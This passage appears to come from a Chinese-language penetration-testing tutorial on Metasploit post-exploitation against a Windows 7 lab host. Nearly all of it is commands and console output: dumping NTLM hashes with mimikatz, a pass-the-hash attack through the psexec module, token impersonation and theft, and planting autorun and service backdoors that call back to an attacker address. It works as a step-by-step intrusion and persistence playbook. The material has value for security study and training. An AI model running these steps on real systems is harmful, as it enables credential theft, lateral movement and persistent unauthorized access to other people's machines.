Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
qftm0:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
root:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
meterpreter >
- 使用meterpreter持支的第三方工具mimikatz进行哈希的抓取
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter >
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WIN-5DTIE0M734E
BootKey : ca55e9d2a12777be65993925a59a6452
Rid : 500
User : Administrator
LM :
NTLM : 209c6174da490caeb422f3fa5a7ae634
Rid : 501
User : Guest
LM :
NTLM :
Rid : 1000
User : root
LM :
NTLM : 329153f560eb329c0e1deea55e88a1e9
Rid : 1001
User : qftm0
LM :
NTLM : 3dbde697d71690a769204beb12283678
meterpreter >
(2)哈希传递(PTH)
获取系统账户哈希之后,可以使用Metasploit自带的渗透攻击模块psexec来进行哈希传递攻击
- 前提条件
开启445端口SMB服务
开启admin$共享
- PTH Attack
模块的使用与配置
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set RHOSTS 192.168.9.101
RHOSTS => 192.168.9.101
msf5 exploit(windows/smb/psexec) > set LPORT 8555
LPORT => 8555
msf5 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPASS aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634
SMBPASS => aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634
msf5 exploit(windows/smb/psexec) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf5 exploit(windows/smb/psexec) >
查看模块的配置并发起哈希传递攻击得到返回的meterpreter会话
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.9.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 8555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8555
[*] 192.168.9.101:445 - Connecting to the server...
[*] 192.168.9.101:445 - Authenticating to 192.168.9.101:445|WORKGROUP as user 'Administrator'...
[*] 192.168.9.101:445 - Selecting PowerShell target
[*] 192.168.9.101:445 - Executing the payload...
[+] 192.168.9.101:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 7 opened (192.33.6.150:8555 -> 192.33.6.200:63527) at 2020-07-02 11:37:47 -0400
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
(1)incognito假冒令牌
- 基本指令
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter >
指令解读
load incognito #加载incognito
list_tokens -u #列出当前系统可用的token
impersonate_token 'NT AUTHORITYSYSTEM' #假冒SYSTEM token
or
impersonate_token NT AUTHORITY\SYSTEM #参数不加单引号需要对特殊字符进行转义
rev2self #返回原始token
- 实战:假冒令牌登陆其他用户
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITYLOCAL SERVICE
NT AUTHORITYNETWORK SERVICE
NT AUTHORITYSYSTEM
WIN-5DTIE0M734EAdministrator
Impersonation Tokens Available
========================================
NT AUTHORITYANONYMOUS LOGON
meterpreter > impersonate_token 'WIN-5DTIE0M734EAdministrator'
[+] Delegation token available
[+] Successfully impersonated user WIN-5DTIE0M734EAdministrator
meterpreter > getuid
Server username: WIN-5DTIE0M734EAdministrator
meterpreter > shell
Process 3068 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>whoami
whoami
win-5dtie0m734eadministrator
C:Windowssystem32>exit
exit
meterpreter >
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
(2)steal_token窃取令牌
- 基本指令
ps #查看系统进程信息
steal_token <pid值> #从指定进程中窃取token
drop_token #删除窃取的token
- 实战:窃取其他用户token使用其身份
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
244 4 smss.exe x64 0 NT AUTHORITYSYSTEM SystemRootSystem32smss.exe
332 316 csrss.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32csrss.exe
384 316 wininit.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32wininit.exe
392 376 csrss.exe x64 1 NT AUTHORITYSYSTEM C:Windowssystem32csrss.exe
396 1032 explorer.exe x64 1 WIN-5DTIE0M734EAdministrator C:WindowsExplorer.EXE
428 376 winlogon.exe x64 1 NT AUTHORITYSYSTEM C:Windowssystem32winlogon.exe
484 384 services.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32services.exe
500 384 lsass.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32lsass.exe
508 384 lsm.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32lsm.exe
600 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
664 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
732 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
756 392 conhost.exe x64 1 WIN-5DTIE0M734EAdministrator C:Windowssystem32conhost.exe
812 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
864 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
944 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
952 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
1020 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
1120 484 spoolsv.exe x64 0 NT AUTHORITYSYSTEM C:WindowsSystem32spoolsv.exe
1148 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
1224 484 taskhost.exe x64 1 WIN-5DTIE0M734EAdministrator C:Windowssystem32taskhost.exe
1328 484 VGAuthService.exe x64 0 NT AUTHORITYSYSTEM C:Program FilesVMwareVMware ToolsVMware VGAuthVGAuthService.exe
1376 484 vmtoolsd.exe x64 0 NT AUTHORITYSYSTEM C:Program FilesVMwareVMware Toolsvmtoolsd.exe
1548 396 cmd.exe x64 1 WIN-5DTIE0M734EAdministrator C:Windowssystem32cmd.exe
1616 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
1776 812 dwm.exe x64 1 WIN-5DTIE0M734EAdministrator C:Windowssystem32Dwm.exe
1784 600 WmiPrvSE.exe
1864 484 dllhost.exe x64 0 NT AUTHORITYSYSTEM
1952 484 msdtc.exe x64 0 NT AUTHORITYNETWORK SERVICE
2200 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
2216 396 vm3dservice.exe x64 1 WIN-5DTIE0M734EAdministrator C:WindowsSystem32vm3dservice.exe
2224 396 vmtoolsd.exe x64 1 WIN-5DTIE0M734EAdministrator C:Program FilesVMwareVMware Toolsvmtoolsd.exe
2236 396 nc32.exe x86 1 WIN-5DTIE0M734EAdministrator C:WindowsSystem32nc32.exe
2428 2156 powershell.exe x86 0 NT AUTHORITYSYSTEM C:Windowssyswow64WindowsPowerShellv1.0powershell.exe
2468 484 SearchIndexer.exe x64 0 NT AUTHORITYSYSTEM
2516 332 conhost.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32conhost.exe
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > steal_token 396
Stolen token with username: WIN-5DTIE0M734EAdministrator
meterpreter > getuid
Server username: WIN-5DTIE0M734EAdministrator
meterpreter > drop_token
Relinquished token, now running as: WIN-5DTIE0M734EAdministrator
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
metasploit自带的后门有两种方式启动的,一种是通过启动项自启动(persistence),另一种是通过服务自启动(metsvc),另外还可以通过persistence_exe自定义后门文件。
(1)Persistence启动项后门
- 基本指令
# Persistence(通过启动项安装)
run persistence -h # 查看帮助
run persistence -X -i 5 -p 4444 -r 192.33.6.150
run persistence -U -i 5 -p 4444 -r 192.33.6.150 -L c:\Windows\System32
-X:设置后门在系统启动后自启动。该方式会在HKLMSoftwareMicrosoftWindowsCurrentVersionRun下添加注册表信息。由于权限原因会导致添加失败,后门无法启动。因此在非管理员权限下,不推荐使用该参数
-U:设置后门在用户登录后自启动。该方式会在HKCUSoftwareMicrosoftWindowsCurrentVersionRun下添加注册表信息
-L:后门传到远程主机的位置默认为%TEMP%【上传的是一个vbs脚本的后门程序】
-i:设置反向连接间隔时间为5秒
-P:默认载荷 windows/meterpreter/reverse_tcp
-p:设置反向连接的端口号
-r:设置反向连接的ip地址
- 实战:给内网主机win7种植启动项自启动后门
通过内网win7的meterpreter会话,在内网win7的主机上种植后门
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
meterpreter > run persistence -X -i 5 -p 4444 -r 192.33.6.150
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/qftm/.msf4/logs/persistence/WIN-5DTIE0M734E_20200702.3033/WIN-5DTIE0M734E_20200702.3033.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.33.6.150 LPORT=4444
[*] Persistent agent script is 99631 bytes long

[+] Persistent Script written to C:WindowsTEMPnQIXoTtl.vbs
[*] Executing script C:WindowsTEMPnQIXoTtl.vbs
[+] Agent executed with PID 3064
[*] Installing into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunoJAGqgEkK
[+] Installed into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunoJAGqgEkK
meterpreter >
在受害者内网主机Win7上进行查看相关启动项后门信息
监听连接后门:主动连接【受害者->攻击者】这里的后门程序随系统启动自启动之后,每隔5秒都会尝试进行一次反向主动连接(不必担心shell退出之后而无法再次连接的情况)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.33.6.150
LHOST => 192.33.6.150
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.33.6.150:4444
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 12 opened (192.33.6.150:4444 -> 192.33.6.200:62130) at 2020-07-02 13:52:50 -0400
meterpreter >
meterpreter > getuid
Server username: WIN-5DTIE0M734EAdministrator
meterpreter >
PS:这里注意系统启动之后,当用户登陆进去之后,后门程序就会自动启动,此时返回回来的shell权限就是登录用户的权限。
(2)Metsvc服务后门
- 基本指令
# Metsvc(通过服务安装)
run metsvc -h #查看帮助
run metsvc -A #自动安装后门服务
run metsvc -r #卸载安装的后门服务
- 实战:给内网主机win7种植服务自启动后门
通过内网win7的meterpreter会话,在内网win7的主机上种植后门
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337

[*] Creating a temporary installation directory C:UsersADMINI~1AppDataLocalTempJfwfMtjYhYhn...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.9.101:31337...
meterpreter >
在受害者内网主机Win7上进行查看相关服务后门信息
攻击者主动连接后门:被动连接【受害者<-攻击者】
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf5 exploit(multi/handler) > set RHOST 192.168.9.101
RHOST => 192.168.9.101
msf5 exploit(multi/handler) > set LPORT 31337
LPORT => 31337
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/metsvc_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 31337 yes The listen port
RHOST 192.168.9.101 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.9.101:31337
[*] Meterpreter session 19 opened (192.168.9.50:1649 -> 192.168.9.101:31337) at 2020-07-02 14:31:22 -0400
meterpreter >









发表评论
您还未登录,请先登录。
登录